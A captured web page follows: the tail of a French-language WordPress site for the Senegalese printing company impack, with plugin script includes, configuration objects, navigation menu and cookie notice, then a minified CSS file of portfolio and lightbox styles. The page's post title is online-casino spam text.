<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"38d38f6384"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12491,"title":"Top%20ten%20A%20real%20income%20Online%20slots%20deposit%20%241%20play%20with%20%2420%20casino%20site%20games%20Best%20Position%20Video%20game%202024%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"af90947bf3"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.227 seconds, on 23 January 2026 @ 6h17 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/hc63l.css
body_size: 20326
content:
@charset "UTF-8";
body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:1006}.sl-wrapper{z-index:1000}.sl-wrapper button{border:0;background:0 0;font-size:24px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:1015}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:1015}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-10px;height:30px;width:30px;line-height:30px;text-align:center;display:block;z-index:1015;font-family:arial sans-serif}.sl-wrapper .sl-navigation button.sl-next{right:40px}.sl-wrapper .sl-navigation button.sl-prev{left:40px}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block}.sl-wrapper .sl-image iframe{border:0;background:#000}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:#000;opacity:.8;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-wrapper .sl-image .sl-download{display:none;position:absolute;bottom:5px;right:5px;color:#fff;z-index:1005}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%,100%{opacity:0}0%{transform:scale(.1)}50%{opacity:1}100%{transform:scale(1.2)}}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}  .elpt-portfolio {
padding-top: 20px;
padding-bottom: 20px;
}
.elpt-portfolio-filter {
text-align: center;
padding-bottom: 20px;
}
.elpt-portfolio-filter .portfolio-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.elpt-portfolio-filter .portfolio-filter-item:hover {
background: #555;
opacity: 0.9;
}
.elpt-portfolio-filter .portfolio-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.elpt-portfolio-content:after {
content: '';
clear: both;
}
.elpt-portfolio-content .portfolio-item-wrapper {
float: none;
margin-bottom: 0;
width: 100%;
overflow: hidden;
background: transparent;
box-sizing: border-box !important;
}
@media (min-width: 768px) {
.elpt-portfolio-content .portfolio-item-wrapper {
float: left;
width: 50%;
}
}
.elpt-portfolio-content .portfolio-item-wrapper img {
display: block;
width: 100%;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
background: #f4f4f4;
}
.elpt-portfolio-content .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content p {
display: none;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 33.33%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-4 .portfolio-item-wrapper {
width: 25%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-5 .portfolio-item-wrapper {
width: 20%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-6 .portfolio-item-wrapper {
width: 16.66%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper {
width: 100%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper {
width: 33.33%;
}
} @media (max-width: 992px) { .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} @media (max-width: 992px) { .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} .elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
box-sizing: border-box !important;
}
.elpt-portfolio-content.elpt-portfolio-margin .portfolio-item-wrapper {
padding: 0;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 10px;
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item img {
display: none;
}
.elpt-portfolio-content .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content .portfolio-item-infos {
position: absolute;
width: 100%;
top: 50%;
left: 0;
padding: 20px;
margin-top: -40px;
z-index: 10;
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content .portfolio-item-title {
font-size: 18px;
font-weight: bold;
line-height: 1.1;
margin-bottom: 2px;
}
.elpt-portfolio-content .portfolio-item-desc {
font-size: 12px;
}
.elpt-portfolio-content .portfolio-item-category {
font-size: 11px;
font-style: italic;
display: inline-block;
opacity: 0.7;
line-height: 1;
}
.elpt-portfolio-content .elpt-portfolio-cat {
display: inline-block;
padding: 3px;
}
.elpt-portfolio .isotope-pager {
text-align: center;
}
.elpt-portfolio .isotope-pager a {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 6px;
margin-right: 3px;
background: #333;
color: #fff;
font-size: 12px;
border-radius: 3px;
line-height: 1;
aspect-ratio: 1 / 1;
min-width: 30px;
}
.elpt-portfolio .isotope-pager a:focus,
.elpt-portfolio .isotope-pager a:hover,
.elpt-portfolio .isotope-pager a.active {
background: #555;
opacity: 0.8;
}
.elpt-portfolio-style-box.zoom_effect img {
display: block !important;
min-height: 100%;
max-width: auto;
width: auto;
object-fit: cover;
}
.elpt-portfolio-content.zoom_effect .portfolio-item {
overflow: hidden;
}
.elpt-portfolio-content.zoom_effect .portfolio-item img {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.zoom_effect .portfolio-item:hover img {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.elpt-portfolio-content.simple .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.simple .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.simple .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.simple p {
display: none;
}
.elpt-portfolio-content.hover1 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(40%);
-webkit-transform: translateY(40%);
-moz-transform: translateY(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover1 p {
display: none;
}
.elpt-portfolio-content.hover2 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(-40%);
-webkit-transform: translateY(-40%);
-moz-transform: translateY(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover2 p {
display: none;
}
.elpt-portfolio-content.hover3 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(-40%);
-webkit-transform: translateX(-40%);
-moz-transform: translateX(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover3 p {
display: none;
}
.elpt-portfolio-content.hover4 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(40%);
-webkit-transform: translateX(40%);
-moz-transform: translateX(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover4 p {
display: none;
}
.elpt-portfolio-content.hover5 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos-wrapper {
position: absolute;
transform: translate(30px, -30px);
-webkit-transform: translate(30px, -30px);
-moz-transform: translate(30px, -30px);
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
transition: all 0.6s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover5 p {
display: none;
}
.elpt-portfolio-content.hover6 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
background: transparent;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
overflow: visible;
}
.elpt-portfolio-content.hover6 .portfolio-item img {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos-wrapper {
visibility: visible;
transform: translate(4px, -4px);
-webkit-transform: translate(4px, -4px);
-moz-transform: translate(4px, -4px);
opacity: 1;
}
